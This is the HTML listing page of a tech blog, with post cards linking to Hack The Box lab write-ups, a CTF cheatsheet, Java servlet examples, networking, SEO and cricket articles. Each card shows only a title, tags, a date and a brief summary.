				Read More<span class="screen-reader-text"> Hack the box Academy writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2785 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-ctf category-htb category-linux-boxes-2 category-retired tag-easy-htb-box tag-hackthebox-time-writeup-10-10-10-214-whatinfotech tag-htb-time-writeup tag-jackson-rce-and-ssrf tag-linpeas tag-linux-box tag-time-ht-writeup tag-time-htb tag-time-htb-writeup">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Time writeup | 10.10.10.214 | Whatinfotech" href="https://www.whatinfotech.com/hackthebox-time-writeup-10-10-10-214-whatinfotech/">
			<div class="post-thumbnail-inner">
				<img width="654" height="414" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-30-07-28-03.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Time writeup | 10.10.10.214 | Whatinfotech" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-30-07-28-03.png 654w, https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-30-07-28-03-300x190.png 300w" data-sizes="(max-width: 654px) 100vw, 654px" src="[data-uri]" style="--smush-placeholder-width: 654px; --smush-placeholder-aspect-ratio: 654/414;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a> | <a href="https://www.whatinfotech.com/category/linux-boxes-2/" class="category-link-linux-boxes-2" rel="tag">Linux Boxes</a> | <a href="https://www.whatinfotech.com/category/htb/retired/" class="category-link-retired" rel="tag">Retired</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-time-writeup-10-10-10-214-whatinfotech/" rel="bookmark">Hackthebox Time writeup | 10.10.10.214 | Whatinfotech</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-10-30T20:23:25+05:30" itemprop="datePublished">October 30, 2020</time><time class="updated" datetime="2021-03-28T15:45:57+05:30" itemprop="dateModified">March 28, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>It was a great machine from hackthebox.It had only two ports open.And after testing the website got an error and got a CVE related to it .Rest was easy .For privilege escalation linpeas was enough.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-time-writeup-10-10-10-214-whatinfotech/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Time writeup | 10.10.10.214 | Whatinfotech</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2714 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active category-active-machines category-ctf tag-doctor tag-flask tag-hackthebox-doctor-writeup tag-jinja2 tag-payloadallthings tag-splunk tag-ssti">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Doctor writeup | 10.10.10.209  Whatinfotech" href="https://www.whatinfotech.com/hackthebox-doctor-writeup-10-10-10-209-whatinfotech/">
			<div class="post-thumbnail-inner">
				<img width="656" height="418" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-27-22-52-17.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Doctor writeup | 10.10.10.209 Whatinfotech" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-27-22-52-17.png 656w, https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-27-22-52-17-300x191.png 300w" data-sizes="(max-width: 656px) 100vw, 656px" src="[data-uri]" style="--smush-placeholder-width: 656px; --smush-placeholder-aspect-ratio: 656/418;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/active/" class="category-link-active" rel="tag">Active</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-doctor-writeup-10-10-10-209-whatinfotech/" rel="bookmark">Hackthebox Doctor writeup | 10.10.10.209  Whatinfotech</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-10-28T11:44:41+05:30" itemprop="datePublished">October 28, 2020</time><time class="updated" datetime="2020-10-28T11:58:11+05:30" itemprop="dateModified">October 28, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Use 384##############5. use to unlock the writeup.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-doctor-writeup-10-10-10-209-whatinfotech/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Doctor writeup | 10.10.10.209  Whatinfotech</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2622 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-active category-active-machines category-ctf category-htb tag-emailextractor tag-ftp tag-gtfobins tag-hackthebox-sneakymailer-writeup tag-imap tag-pip3 tag-pypi tag-swaks">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hackthebox Sneakymailer writeup" href="https://www.whatinfotech.com/hackthebox-sneakymailer-writeup/">
			<div class="post-thumbnail-inner">
				<img width="651" height="417" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-02-22-38-12.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Hackthebox Sneakymailer writeup" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-02-22-38-12.png 651w, https://www.whatinfotech.com/wp-content/uploads/2020/10/Screenshot-at-2020-10-02-22-38-12-300x192.png 300w" data-sizes="(max-width: 651px) 100vw, 651px" src="[data-uri]" style="--smush-placeholder-width: 651px; --smush-placeholder-aspect-ratio: 651/417;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/active/" class="category-link-active" rel="tag">Active</a> | <a href="https://www.whatinfotech.com/category/ctf/active-machines/" class="category-link-active-machines" rel="tag">Active machines</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a> | <a href="https://www.whatinfotech.com/category/htb/" class="category-link-htb" rel="tag">HTB</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/hackthebox-sneakymailer-writeup/" rel="bookmark">Hackthebox Sneakymailer writeup</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-10-03T11:12:10+05:30" itemprop="datePublished">October 3, 2020</time><time class="updated" datetime="2020-10-03T12:23:34+05:30" itemprop="dateModified">October 3, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Introduction Column Details Name Sneakymailer IP 10.10.10.197 Points 30 Os Linux Difficulty Medium Creator Sulcud Out On 11 July 2020 Steps involved 1-Port Scan 2-Basic website enumeration 3-Sending Spoofed mail 4-Login into imap using paulbyrd creds and extracting mails 5-Login into ftp using developer creds 6-Uploading a Reverse shell through ftp 7-Subdomain enumeration 8-Getting shell&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/hackthebox-sneakymailer-writeup/" class="post-more-link">
				Read More<span class="screen-reader-text"> Hackthebox Sneakymailer writeup</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2589 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-web-development tag-backend tag-crud tag-css tag-html tag-java-servelt-examples-for-sql-operations-sql-connectivity tag-servelet tag-sql">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Java Servelt Examples for SQL operations | SQL connectivity" href="https://www.whatinfotech.com/java-servelt-examples-for-sql-operations-sql-connectivity/">
			<div class="post-thumbnail-inner">
				<img width="768" height="459" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-768x459.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="How to perform basic SQL operation in Using Hibernate in NetBeans" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-768x459.png 768w, https://www.whatinfotech.com/wp-content/uploads/2020/09/f1-300x179.png 300w, https://www.whatinfotech.com/wp-content/uploads/2020/09/f1.png 814w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/459;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/java-servelt-examples-for-sql-operations-sql-connectivity/" rel="bookmark">Java Servelt Examples for SQL operations | SQL connectivity</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-09-13T10:10:30+05:30" itemprop="datePublished">September 13, 2020</time><time class="updated" datetime="2020-09-13T10:46:15+05:30" itemprop="dateModified">September 13, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Java Servelt Examples for SQL operations | SQL connectivity &#8230;in this article the servelt codes and the html codes are given which can be easily reused.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/java-servelt-examples-for-sql-operations-sql-connectivity/" class="post-more-link">
				Read More<span class="screen-reader-text"> Java Servelt Examples for SQL operations | SQL connectivity</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-2572 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-networking tag-0-0-0-0-vs-127-0-0-1 tag-localhost tag-localhost-vs-127-0-0-1">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="What is the Difference Between 127.0.0.1 and 0.0.0.0?" href="https://www.whatinfotech.com/what-is-the-difference-between-127-0-0-1-and-0-0-0-0/">
			<div class="post-thumbnail-inner">
				<img width="768" height="427" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/09/qe0rzosebsgggh2ypwx0-768x427.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Localhost VS 127.0.0.1" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/09/qe0rzosebsgggh2ypwx0-768x427.png 768w, https://www.whatinfotech.com/wp-content/uploads/2020/09/qe0rzosebsgggh2ypwx0-300x167.png 300w, https://www.whatinfotech.com/wp-content/uploads/2020/09/qe0rzosebsgggh2ypwx0.png 900w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/427;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/networking/" class="category-link-networking" rel="tag">Networking</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/what-is-the-difference-between-127-0-0-1-and-0-0-0-0/" rel="bookmark">What is the Difference Between 127.0.0.1 and 0.0.0.0?</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-09-04T22:27:02+05:30" itemprop="datePublished">September 4, 2020</time><time class="updated" datetime="2020-09-04T22:27:08+05:30" itemprop="dateModified">September 4, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The Question What the difference between 127.0.0.1 and 0.0.0.0 ? The Answer What is the Difference Between 127.0.0.1 and 0.0.0.0? 127.0.0.1 is the loopback address (also known as localhost). 0.0.0.0 is a non-routable meta-address used to designate an invalid, unknown, or non-applicable target (a ‘no particular address’ place holder). In the context of a route&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/what-is-the-difference-between-127-0-0-1-and-0-0-0-0/" class="post-more-link">
				Read More<span class="screen-reader-text"> What is the Difference Between 127.0.0.1 and 0.0.0.0?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-392 post type-post status-publish format-standard sticky hentry category-cheatsheet category-ctf">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/cheatsheet/" class="category-link-cheatsheet" rel="tag">Cheatsheet</a> | <a href="https://www.whatinfotech.com/category/ctf/" class="category-link-ctf" rel="tag">CTF</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/cheatsheet-for-htb/" rel="bookmark">Cheatsheet for HTB</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-02-20T21:00:53+05:30" itemprop="datePublished">February 20, 2020</time><time class="updated" datetime="2021-04-19T10:51:42+05:30" itemprop="dateModified">April 19, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Linux General ctrl + r Search History reverse Run Script at startup update-rc.d -f /path/to/the/script remove Delete Script from defaults Vim i for insert mode esc to leave insert mode To be continued with macros and all this handy shit Tmux Config from ippsec. First press the prefix ctrl + a, then release the buttons&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/cheatsheet-for-htb/" class="post-more-link">
				Read More<span class="screen-reader-text"> Cheatsheet for HTB</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-330 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-seo category-uncategorized tag-23 tag-free-seo tag-seo tag-seo-in-2020 tag-seo-trens">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="New tips for SEO in 2020 | SEO trends in 2020 |Free SEO" href="https://www.whatinfotech.com/new-tips-for-seo-in-2020-seo-trends-in-2020-free-seo/">
			<div class="post-thumbnail-inner">
				<img width="664" height="371" data-src="https://www.whatinfotech.com/wp-content/uploads/2020/01/Screenshot-from-2020-01-14-00-13-03.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="New tips for SEO in 2020" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2020/01/Screenshot-from-2020-01-14-00-13-03.png 664w, https://www.whatinfotech.com/wp-content/uploads/2020/01/Screenshot-from-2020-01-14-00-13-03-300x168.png 300w" data-sizes="(max-width: 664px) 100vw, 664px" src="[data-uri]" style="--smush-placeholder-width: 664px; --smush-placeholder-aspect-ratio: 664/371;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/seo/" class="category-link-seo" rel="tag">SEO</a> | <a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/new-tips-for-seo-in-2020-seo-trends-in-2020-free-seo/" rel="bookmark">New tips for SEO in 2020 | SEO trends in 2020 |Free SEO</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-01-15T12:57:19+05:30" itemprop="datePublished">January 15, 2020</time><time class="updated" datetime="2020-01-16T10:54:14+05:30" itemprop="dateModified">January 16, 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>There are many posts on internet for SEO tips but they keep on changing every year and then.So it is very necessary to be updated with them. Moreover the easiest way is to learn it your self and perform hit and trial methods . But we Know that every one now a days is running&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/new-tips-for-seo-in-2020-seo-trends-in-2020-free-seo/" class="post-more-link">
				Read More<span class="screen-reader-text"> New tips for SEO in 2020 | SEO trends in 2020 |Free SEO</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4243 post type-post status-publish format-standard has-post-thumbnail hentry category-trends">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="India T20 World Cup 2026 Squad: Full Team List, Schedule, and Key Insights" href="https://www.whatinfotech.com/india-t20-world-cup-2026-squad-full-team-list-schedule-and-key-insights/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" data-src="https://www.whatinfotech.com/wp-content/uploads/2025/12/4ebf6f73-df5b-4b33-9a6c-b82acfeee678-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="India T20 World Cup 2026 Squad: Full Team List, Schedule, and Key Insights" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2025/12/4ebf6f73-df5b-4b33-9a6c-b82acfeee678-768x432.jpg 768w, https://www.whatinfotech.com/wp-content/uploads/2025/12/4ebf6f73-df5b-4b33-9a6c-b82acfeee678-300x169.jpg 300w, https://www.whatinfotech.com/wp-content/uploads/2025/12/4ebf6f73-df5b-4b33-9a6c-b82acfeee678-1024x576.jpg 1024w, https://www.whatinfotech.com/wp-content/uploads/2025/12/4ebf6f73-df5b-4b33-9a6c-b82acfeee678.jpg 1280w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/432;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/trends/" class="category-link-trends" rel="tag">Trends</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/india-t20-world-cup-2026-squad-full-team-list-schedule-and-key-insights/" rel="bookmark">India T20 World Cup 2026 Squad: Full Team List, Schedule, and Key Insights</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-12-21T10:42:20+05:30" itemprop="datePublished">December 21, 2025</time><time class="updated" datetime="2025-12-21T10:42:22+05:30" itemprop="dateModified">December 21, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The excitement is palpable as the Board of Control for Cricket in India (BCCI) has officially unveiled the India T20 World Cup 2026 squad, marking a pivotal moment for fans eagerly awaiting Team India&#8217;s campaign in the upcoming ICC Men&#8217;s T20 World Cup. As the defending champions from the 2024 edition, India enters the tournament&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/india-t20-world-cup-2026-squad-full-team-list-schedule-and-key-insights/" class="post-more-link">
				Read More<span class="screen-reader-text"> India T20 World Cup 2026 Squad: Full Team List, Schedule, and Key Insights</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4241 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/viral-instagram-videos-links/" rel="bookmark">Viral instagram videos links</a></h2><div class="entry-meta entry-meta-divider-dot">
